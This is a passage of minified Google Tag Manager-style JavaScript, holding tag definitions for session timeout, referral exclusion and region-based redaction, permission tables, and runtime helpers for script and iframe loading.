 ,[50,"__ogt_referral_exclusion",[46,"a"],[52,"b",[15,"__module_convertDomainConditions"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[22,[17,[15,"a"],"includeConditions"],[46,[53,[41,"f"],[3,"f",[30,["c"],[7]]],[65,"g",[15,"f"],[46,[53,[41,"h"],[3,"h",[17,[15,"a"],"includeConditions"]],[22,[17,[15,"h"],"length"],[46,[3,"h",[2,[15,"b"],"convertDomainConditions",[7,[15,"h"]]]],["d",[15,"g"],"referral_exclusion_definition",[8,"include_conditions",[15,"h"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_session_timeout",[46,"a"],[52,"b",["require","internal.getDestinationIds"]],[52,"c",["require","makeNumber"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[41,"e"],[3,"e",[30,["b"],[7]]],[52,"f",[30,["c",[17,[15,"a"],"sessionHours"]],0]],[52,"g",[30,["c",[17,[15,"a"],"sessionMinutes"]],0]],[22,[30,[15,"f"],[15,"g"]],[46,[53,[52,"i",[0,[26,[15,"f"],60],[15,"g"]]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_duration",[15,"i"]]]]]]],[52,"h",[30,["c",[17,[15,"a"],"engagementSeconds"]],0]],[22,[15,"h"],[46,[53,[52,"i",[26,[15,"h"],1000]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_engaged_time",[15,"i"]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_convertDomainConditions",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"g"],[36,[2,[15,"g"],"replace",[7,[15,"d"],"\\$&"]]]],[50,"f",[46,"g"],[52,"h",[7]],[53,[41,"i"],[3,"i",0],[63,[7,"i"],[23,[15,"i"],[17,[15,"g"],"length"]],[33,[15,"i"],[3,"i",[0,[15,"i"],1]]],[46,[53,[41,"j"],[22,[20,["c",[16,[15,"g"],[15,"i"]]],"object"],[46,[53,[52,"l",[16,[16,[15,"g"],[15,"i"]],"matchType"]],[52,"m",[16,[16,[15,"g"],[15,"i"]],"matchValue"]],[38,[15,"l"],[46,"BEGINS_WITH","ENDS_WITH","EQUALS","REGEX","CONTAINS"],[46,[5,[46,[3,"j",[0,"^",["e",[15,"m"]]]],[4]]],[5,[46,[3,"j",[0,["e",[15,"m"]],"$"]],[4]]],[5,[46,[3,"j",[0,[0,"^",["e",[15,"m"]]],"$"]],[4]]],[5,[46,[3,"j",[15,"m"]],[4]]],[5,[46]],[9,[46,[3,"j",["e",[15,"m"]]],[4]]]]]]],[46,[3,"j",[16,[15,"g"],[15,"i"]]]]],[41,"k"],[22,[15,"j"],[46,[3,"k",["b",[15,"j"]]]]],[22,[15,"k"],[46,[2,[15,"h"],"push",[7,[15,"k"]]]]]]]]],[36,[15,"h"]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","getType"]],[52,"d",["b","[.*+\\-?^${}()|[\\]\\\\]","g"]],[36,[8,"convertDomainConditions",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"q","r","s"],[50,"x",[46,"z"],[52,"ba",[16,[15,"m"],[15,"z"]]],[22,[28,[15,"ba"]],[46,[36]]],[53,[41,"bb"],[3,"bb",0],[63,[7,"bb"],[23,[15,"bb"],[17,[15,"ba"],"length"]],[33,[15,"bb"],[3,"bb",[0,[15,"bb"],1]]],[46,[53,[52,"bc",[16,[15,"ba"],[15,"bb"]]],["u",[15,"t"],[17,[15,"bc"],"name"],[17,[15,"bc"],"value"]]]]]]],[50,"y",[46,"z"],[22,[30,[28,[15,"v"]],[21,[17,[15,"v"],"length"],2]],[46,[36,false]]],[41,"ba"],[3,"ba",[16,[15,"z"],[15,"w"]]],[22,[20,[15,"ba"],[44]],[46,[3,"ba",[16,[15,"z"],[15,"v"]]]]],[36,[28,[28,[15,"ba"]]]]],[22,[28,[15,"r"]],[46,[36]]],[52,"t",[30,[17,[15,"q"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"u",["i",[15,"g"],[15,"s"]]],[52,"v",[13,[41,"$0"],[3,"$0",["i",[15,"e"],[15,"s"]]],["$0"]]],[52,"w",[13,[41,"$0"],[3,"$0",["i",[15,"f"],[15,"s"]]],["$0"]]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"r"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[52,"ba",[16,[15,"r"],[15,"z"]]],[22,[30,[17,[15,"ba"],"disallowAllRegions"],["y",[17,[15,"ba"],"disallowedRegions"]]],[46,["x",[17,[15,"ba"],"redactFieldGroup"]]]]]]]]],[50,"o",[46,"q"],[52,"r",[8]],[22,[28,[15,"q"]],[46,[36,[15,"r"]]]],[52,"s",[2,[15,"q"],"split",[7,","]]],[53,[41,"t"],[3,"t",0],[63,[7,"t"],[23,[15,"t"],[17,[15,"s"],"length"]],[33,[15,"t"],[3,"t",[0,[15,"t"],1]]],[46,[53,[52,"u",[2,[16,[15,"s"],[15,"t"]],"trim",[7]]],[22,[28,[15,"u"]],[46,[6]]],[52,"v",[2,[15,"u"],"split",[7,"-"]]],[52,"w",[16,[15,"v"],0]],[52,"x",[39,[20,[17,[15,"v"],"length"],2],[15,"u"],[44]]],[22,[30,[28,[15,"w"]],[21,[17,[15,"w"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"x"],[44]],[30,[23,[17,[15,"x"],"length"],4],[18,[17,[15,"x"],"length"],6]]],[46,[6]]],[43,[15,"r"],[15,"u"],true]]]]],[36,[15,"r"]]],[50,"p",[46,"q"],[22,[28,[17,[15,"q"],"settingsTable"]],[46,[36,[7]]]],[52,"r",[8]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"q"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"q"],"settingsTable"],[15,"s"]]],[52,"u",[17,[15,"t"],"redactFieldGroup"]],[22,[28,[16,[15,"m"],[15,"u"]]],[46,[6]]],[43,[15,"r"],[15,"u"],[8,"redactFieldGroup",[15,"u"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"v",[16,[15,"r"],[15,"u"]]],[22,[17,[15,"t"],"disallowAllRegions"],[46,[43,[15,"v"],"disallowAllRegions",true],[6]]],[43,[15,"v"],"disallowedRegions",["o",[17,[15,"t"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"r"]]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","getContainerVersion"]],[52,"e",["require","internal.getCountryCode"]],[52,"f",["require","internal.getRegionCode"]],[52,"g",["require","internal.setRemoteConfigParameter"]],[52,"h",[15,"__module_activities"]],[52,"i",[17,[15,"h"],"withRequestContext"]],[41,"j"],[41,"k"],[41,"l"],[52,"m",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"n"],"extractRedactedLocations",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"4":true}
,
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__e":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_ga_send":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__ogt_referral_exclusion":{"2":true}
,
"__ogt_session_timeout":{"2":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"blob":{"1":"2"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_ga_send":{"access_globals":{"keys":[{"key":"ga.q","read":true,"write":true,"execute":true},{"key":"GoogleAnalyticsObject","read":true,"write":false,"execute":false}]},"read_container_data":{}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__ogt_referral_exclusion":{}
,
"__ogt_session_timeout":{}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__ogt_1p_data_v2"
,
"__ogt_ga_send"
,
"__ogt_google_signals"
,
"__ogt_referral_exclusion"
,
"__ogt_session_timeout"
,
"__set_product_settings"

]


}



};




var ba,ca=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ia=function(a,b){if(b)a:{for(var c=fa,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&da(c,g,{configurable:!0,writable:!0,value:m})}};
ia("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
ia("Symbol.iterator",function(a){if(a)return a;for(var b=Symbol("Symbol.iterator"),c="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),d=0;d<c.length;d++){var e=fa[c[d]];typeof e==="function"&&typeof e.prototype[b]!="function"&&da(e.prototype,b,{configurable:!0,writable:!0,value:function(){return ja(ca(this))}})}return b});
var ja=function(a){var b={next:a};b[Symbol.iterator]=function(){return this};return b},ka=function(a){return a.raw=a},na=function(a,b){a.raw=b;return a},oa=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ca(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(oa(a))},ra=
typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ia("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,za=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.bo=b.prototype},Aa=function(){this.K=!1;this.D=null;this.xb=void 0;this.j=1;this.Ca=this.O=0;this.H=null},Ba=function(a){if(a.K)throw new TypeError("Generator is already running");a.K=!0};Aa.prototype.W=function(a){this.xb=a};
var Ca=function(a,b){a.H={Sj:b,mm:!0};a.j=a.O||a.Ca};Aa.prototype.return=function(a){this.H={return:a};this.j=this.Ca};
var Da=function(a,b){a.j=4;return{value:b}},Ea=function(a){a.O=0;var b=a.H.Sj;a.H=null;return b},Ga=function(a){this.j=new Aa;this.D=a},Ja=function(a,b){Ba(a.j);var c=a.j.D;if(c)return Ha(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.j.return);a.j.return(b);return Ia(a)},Ha=function(a,b,c,d){try{var e=b.call(a.j.D,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.j.K=!1,e;var f=e.value}catch(g){return a.j.D=null,Ca(a.j,
g),Ia(a)}a.j.D=null;d.call(a.j,f);return Ia(a)},Ia=function(a){for(;a.j.j;)try{var b=a.D(a.j);if(b)return a.j.K=!1,{value:b.value,done:!1}}catch(d){a.j.xb=void 0,Ca(a.j,d)}a.j.K=!1;if(a.j.H){var c=a.j.H;a.j.H=null;if(c.mm)throw c.Sj;return{value:c.return,done:!0}}return{value:void 0,done:!0}},Ka=function(a){this.next=function(b){var c;Ba(a.j);a.j.D?c=Ha(a,a.j.D.next,b,a.j.W):(a.j.W(b),c=Ia(a));return c};this.throw=function(b){var c;Ba(a.j);a.j.D?c=Ha(a,a.j.D["throw"],b,a.j.W):(Ca(a.j,b),c=Ia(a));
return c};this.return=function(b){return Ja(a,b)};this[Symbol.iterator]=function(){return this}},La=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})},Ma=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Oa=this||self,Pa=function(a){return a};var Qa=function(a,b){this.type=a;this.data=b};var Ra=function(){this.j={};this.H={}};ba=Ra.prototype;ba.get=function(a){return this.j["dust."+a]};ba.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ba.Zh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ba.has=function(a){return this.j.hasOwnProperty("dust."+a)};ba.Hf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ta=function(){};Ta.prototype.reset=function(){};var Ua=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ra};Ua.prototype.add=function(a,b){Va(this,a,b,!1)};var Va=function(a,b,c,d){a.K||(d?a.values.Zh(b,c):a.values.set(b,c))};Ua.prototype.set=function(a,b){this.K||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};Ua.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ua.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Wa=function(a){var b=new Ua(a.O,a);a.D&&(b.D=a.D);b.H=a.H;b.j=a.j;return b};Ua.prototype.sd=function(){return this.O};Ua.prototype.Ma=function(){this.K=!0};function Xa(a,b){for(var c,d=0;d<b.length&&!(c=Ya(a,b[d]),c instanceof Qa);d++);return c}function Ya(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Za=function(){this.D=new Ta;this.j=new Ua(this.D)};ba=Za.prototype;ba.sd=function(){return this.D};ba.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.Xh(b)};ba.Xh=function(){for(var a,b=0;b<arguments.length;b++)a=Ya(this.j,arguments[b]);return a};ba.Xk=function(a){var b=Wa(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Ya(b,arguments[d]);return c};ba.Ma=function(){this.j.Ma()};var $a=function(){Ra.call(this);this.D=!1};za($a,Ra);var ab=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};$a.prototype.set=function(a,b){this.D||Ra.prototype.set.call(this,a,b)};$a.prototype.Zh=function(a,b){this.D||Ra.prototype.Zh.call(this,a,b)};$a.prototype.Hf=function(a){this.D||Ra.prototype.Hf.call(this,a)};$a.prototype.Ma=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var cb=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,db=function(a){if(a==null)return String(a);var b=cb.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},eb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},fb=function(a){if(!a||db(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!eb(a,"constructor")&&!eb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
eb(a,b)},h=function(a,b){var c=b||(db(a)=="array"?[]:{}),d;for(d in a)if(eb(a,d)){var e=a[d];db(e)=="array"?(db(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):fb(e)?(fb(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function gb(a){if(a==void 0||Array.isArray(a)||fb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function hb(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var ib=function(a){this.j=[];this.H=!1;this.D=new $a;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(hb(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ba=ib.prototype;ba.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof ib?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
ba.set=function(a,b){if(!this.H)if(a==="length"){if(!hb(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else hb(a)?this.j[Number(a)]=b:this.D.set(a,b)};ba.get=function(a){return a==="length"?this.length():hb(a)?this.j[Number(a)]:this.D.get(a)};ba.length=function(){return this.j.length};ba.Qb=function(){for(var a=ab(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new ib(a)};var jb=function(a,b){hb(b)?delete a.j[Number(b)]:a.D.Hf(b)};ba=ib.prototype;
ba.pop=function(){return this.j.pop()};ba.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ba.shift=function(){return this.j.shift()};ba.splice=function(a,b){return new ib(this.j.splice.apply(this.j,arguments))};ba.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ba.has=function(a){return hb(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ba.Ma=function(){this.H=!0;Object.freeze(this.j);this.D.Ma()};
function kb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var lb=function(){$a.call(this)};za(lb,$a);lb.prototype.Qb=function(){return new ib(ab(this,1))};var mb=function(a){for(var b=ab(a,3),c=new ib,d=0;d<b.length;d++){var e=new ib(b[d]);c.push(e)}return c};function nb(){for(var a=ob,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function pb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var ob,qb;function rb(a){ob=ob||pb();qb=qb||nb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(ob[m],ob[n],ob[p],ob[q])}return b.join("")}
function sb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=qb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}ob=ob||pb();qb=qb||nb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var tb={};function ub(a,b){tb[a]=tb[a]||[];tb[a][b]=!0}function vb(a){var b=tb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return rb(c.join("")).replace(/\.+$/,"")}function wb(){for(var a=[],b=tb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};var xb=[],yb={};function zb(a){return xb[a]===void 0?!1:xb[a]};function Ab(){}function Bb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function Cb(a){return typeof a==="number"&&!isNaN(a)}function Db(a){return Array.isArray(a)?a:[a]}function Eb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function Fb(a,b){if(!Cb(a)||!Cb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function Gb(a,b){for(var c=new Hb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ib(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Jb(a){return Math.round(Number(a))||0}function Kb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Lb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Mb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Nb(){return new Date(Date.now())}function Ob(){return Nb().getTime()}var Hb=function(){this.prefix="gtm.";this.values={}};Hb.prototype.set=function(a,b){this.values[this.prefix+a]=b};Hb.prototype.get=function(a){return this.values[this.prefix+a]};function Pb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Qb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Rb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Sb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Tb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Ub(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Vb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Wb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Xb=/^\w{1,9}$/;function Yb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Xb.test(d)&&e&&c.push(d)});return c.join(b)}function Zb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function $b(a){if(!a)return a;var b=a;if(zb(3))try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a};var ac,bc=function(){if(ac===void 0){var a=null,b=Oa.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Pa,createScript:Pa,createScriptURL:Pa})}catch(c){Oa.console&&Oa.console.error(c.message)}ac=a}else ac=a}return ac};var cc=function(a){this.j=a};cc.prototype.toString=function(){return this.j+""};var dc=function(a){return a instanceof cc&&a.constructor===cc?a.j:"type_error:TrustedResourceUrl"},ec={},fc=function(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d,ec)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var gc=ka([""]),hc=na(["\x00"],["\\0"]),ic=na(["\n"],["\\n"]),jc=na(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(gc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.j=a};lc.prototype.toString=function(){return this.j};var mc=new lc("about:invalid#zClosurez");var nc=function(a){this.wm=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a,b){b=b===void 0?pc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.wm(a))return new lc(a)}}function rc(a){var b;b=b===void 0?pc:b;return qc(a,b)||mc}var sc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function tc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.j;else throw Error("");else b=sc.test(a)?a:void 0;return b};var vc=function(){this.j=uc[0].toLowerCase()};vc.prototype.toString=function(){return this.j};var wc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var xc={},yc=function(a){this.j=a};yc.prototype.toString=function(){return this.j.toString()};function zc(a,b){var c=[new vc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof vc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function Ac(a,b){var c=tc(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Bc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,Cc=navigator,Dc=function(){var a;try{a=Cc.serviceWorker}catch(b){return}return a},Ec=H.currentScript,Fc=Ec&&Ec.src,Gc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}var Ic={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=H.createElement("script");Kc(f,d,Ic);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=fc(Bc(a));f.src=dc(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Nc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g},
